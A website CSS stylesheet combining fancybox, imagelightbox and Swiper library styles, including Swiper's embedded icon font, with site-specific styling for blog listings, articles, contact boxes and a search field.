.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container, .sub-banner #container #sub-banner-container { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container span, .sub-banner #container #sub-banner-container span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container a:hover, .sub-banner #container #sub-banner-container a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container a:hover span, .sub-banner #container #sub-banner-container a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container a:focus, .sub-banner #container #sub-banner-container a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container a:focus span, .sub-banner #container #sub-banner-container a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/** Swiper 7.0.3 Most modern mobile touch slider and framework with hardware accelerated transitions https://swiperjs.com Copyright 2014-2021 Vladimir Kharlampidi Released under the MIT License Released on: September 3, 2021 */
@font-face { font-family: 'swiper-icons'; src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff"); font-weight: 400; font-style: normal; }

:root { --swiper-theme-color: #007aff; }

.swiper { margin-left: auto; margin-right: auto; position: relative; overflow: hidden; list-style: none; padding: 0; /* Fix of Webkit flickering */ z-index: 1; }

.swiper-vertical > .swiper-wrapper { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.swiper-wrapper { position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; -webkit-box-sizing: content-box; box-sizing: content-box; }

.swiper-android .swiper-slide, .swiper-wrapper { -webkit-transform: translate3d(0px, 0, 0); transform: translate3d(0px, 0, 0); }

.swiper-pointer-events { -ms-touch-action: pan-y; touch-action: pan-y; }

.swiper-pointer-events.swiper-vertical { -ms-touch-action: pan-x; touch-action: pan-x; }

.swiper-slide { -ms-flex-negative: 0; flex-shrink: 0; width: 100%; height: 100%; position: relative; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; }

.swiper-slide-invisible-blank { visibility: hidden; }

/* Auto Height */
.swiper-autoheight, .swiper-autoheight .swiper-slide { height: auto; }

.swiper-autoheight .swiper-wrapper { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-transition-property: height, -webkit-transform; transition-property: height, -webkit-transform; transition-property: transform, height; transition-property: transform, height, -webkit-transform; }

/* 3D Effects */
.swiper-3d, .swiper-3d.swiper-css-mode .swiper-wrapper { -webkit-perspective: 1200px; perspective: 1200px; }

.swiper-3d .swiper-wrapper, .swiper-3d .swiper-slide, .swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-cube-shadow { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom { position: absolute; left: 0; top: 0; width: 100%; height: 100%; pointer-events: none; z-index: 10; }

.swiper-3d .swiper-slide-shadow { background: rgba(0, 0, 0, 0.15); }

.swiper-3d .swiper-slide-shadow-left { background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-right { background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-top { background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-bottom { background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

/* CSS Mode */
.swiper-css-mode > .swiper-wrapper { overflow: auto; scrollbar-width: none; /* For Firefox */ -ms-overflow-style: none; /* For Internet Explorer and Edge */ }

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar { display: none; }

.swiper-css-mode > .swiper-wrapper > .swiper-slide { scroll-snap-align: start start; }

.swiper-horizontal.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: x mandatory; scroll-snap-type: x mandatory; }

.swiper-vertical.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: y mandatory; scroll-snap-type: y mandatory; }

.swiper-centered > .swiper-wrapper::before { content: ''; -ms-flex-negative: 0; flex-shrink: 0; -webkit-box-ordinal-group: 10000; -ms-flex-order: 9999; order: 9999; }

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-start: var(--swiper-centered-offset-before); margin-inline-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-horizontal > .swiper-wrapper::before { height: 100%; width: var(--swiper-centered-offset-after); }

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-before: var(--swiper-centered-offset-before); margin-block-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-vertical > .swiper-wrapper::before { width: 100%; height: var(--swiper-centered-offset-after); }

.swiper-centered > .swiper-wrapper > .swiper-slide { scroll-snap-align: center center; }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 0.9rem; font-weight: 300; margin-bottom: 0.5rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 0.9rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.8rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 2px solid #E5E5E5; border-radius: 0; margin: 0 0 1.5rem 0; padding: 0 1.5rem 1.5rem; background-color: #fff; }

.h3-box h3 { margin: -0.1rem -1.6rem 1rem; padding: 1rem 1.6rem; line-height: auto; color: #fff; background-color: #464749; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.frame, .picframe { border: 15px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.frame.align-left, .align-left.picframe { margin-left: 0; }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1rem; }

.noframe.align-left, .align-left.picframe, .align-left.innerframe { margin-left: 0; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.5rem; float: right; }
  .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.5rem; float: left; } }

.innerframe { outline: 35px solid rgba(255, 255, 255, 0.35); outline-offset: -35px; -webkit-box-shadow: 0px 0px 1px 1px transparent; box-shadow: 0px 0px 1px 1px transparent; }

.browsehappy { background: #fff; padding: 0.5rem 1.5rem; text-align: center; color: #000; }

.button { text-decoration: none; font-weight: 700; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.button:hover, .button:focus { color: #E30A1B; border-color: #E30A1B; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (max-width: 63.99875em) { .hopscotch { margin-bottom: 1.5rem; }
  .hopscotch iframe { width: 100vw !important; height: 50vh !important; min-height: 15rem; } }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; max-width: 50vw; left: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; left: auto; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.image-container { margin-bottom: 1rem; }

.icon-column img { margin-bottom: 0.75rem; }

.icon-column h3 { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .icon-column { padding-left: 5rem; position: relative; }
  .icon-column img { position: absolute; left: 0.75rem; max-width: 3.6rem; } }

.contact-box { padding: 1.5rem; border-top: 0.5rem solid #E30A1B; background: #F6F6F6; text-align: center; margin-bottom: 1.5rem; }

.contact-box a:not(.button) { text-decoration: underline; }

.contact-box h2 { font-size: 1.2rem; color: #333; }

.contact-box h3 { font-size: 1rem; font-family: "Mulish", Helvetica, Roboto, Arial, sans-serif; color: #333; }

.contact-box h3 a { text-decoration: none !important; }

@media print, screen and (min-width: 40em) { .contact-box h2 { font-size: 1.35rem; }
  .contact-box h3 { font-size: 1.1rem; } }

@media print, screen and (min-width: 64em) { .contact-box h2 { font-size: 1.5rem; }
  .contact-box h3 { font-size: 1.2rem; } }

.contact-map iframe { height: 20rem; }

@media print, screen and (min-width: 64em) { .contact-map iframe { height: 27rem; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.5rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.5rem 0; }

.downloads_ind_table { width: 15rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4rem !important; height: 4rem; }

.articles-list article, .articles-primary { margin: 0 0 1.5rem; padding: 0 0 1.5rem; border-bottom: 1px solid #E30A1B; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.2rem 0.3rem; margin: 0 0.2rem 0 0; border: 1px solid #50040a; background: #b20815; }

.paged-results a.page-notselected { padding: 0.2rem 0.3rem; margin: 0 0.2rem 0 0; background: transparent; border: 1px solid #81060f; }

.paged-results a.page-notselected:hover { color: #fff; background: #b20815; border: 1px solid #50040a; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.5rem 0 0; }

/*======================================= HLM Modules =======================================*/
.blog-page.content .content-text { padding: 1.5rem 0.75rem; }

.blog-page.content .content-sub-text { padding: 0.75rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.5rem 0.75rem; }
  .blog-page.content .content-sub-text { padding: 0.75rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2rem 0.5rem 2rem 0.5rem; }
  .blog-page.content .content-sub-text { padding: 1rem 0.75rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2rem 0.5rem 4rem 0.5rem; }
  .blog-page.content .content-sub-text { padding: 1.5rem 2rem; } }

.blog-page { padding-bottom: 0; color: #333; font-size: 0.8rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.5rem; border-radius: 0.5rem; -webkit-box-shadow: 0 0 15px rgba(29, 29, 29, 0.15); box-shadow: 0 0 15px rgba(29, 29, 29, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #c30917; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.75rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #E30A1B; padding: 0 1rem 1rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #00596E; font-size: 1.1rem; font-weight: 400; line-height: 1.2; margin: 0 0 0.5rem; }

.blog-page .article-snippet { color: #333; font-size: 0.8rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #464749; display: block; margin-top: 0.5rem; font-weight: 600; font-size: 0.8rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #00596E; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #E30A1B; }
  .blog-page .main-article .article-preview { padding: 0.5rem 1rem 1rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1rem; }
  .blog-page .main-article .article-heading { font-size: 1.4rem; margin: 0; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.5rem !important; } }

.blog-nav-menu { margin: 0 auto 1.5rem; font-size: 0.9rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.125rem !important; margin-left: -0.125rem !important; }

.blog-nav-menu > * { margin-bottom: 0.25rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.125rem; padding-left: 0.125rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #666; color: #333; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 0.9rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.75rem; padding: 0.25rem 0.5rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu a { color: #fff; border-radius: 1.5rem; font-weight: 600; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #E30A1B; }

.blog-nav-menu a.see-all-news { background-color: #464749; }

.blog-nav-menu form { margin-bottom: 1rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.25rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.5rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(29, 29, 29, 0.16); box-shadow: 0 0 10px rgba(29, 29, 29, 0.16); }

.blog-search input { height: 2.75rem; padding-right: 2.75rem; font-size: 0.8rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.5rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #333; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #333; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #333; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #333; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #333; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 0.9rem; line-height: 1; background-color: #fff; color: #666; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 0.9rem; cursor: pointer; }

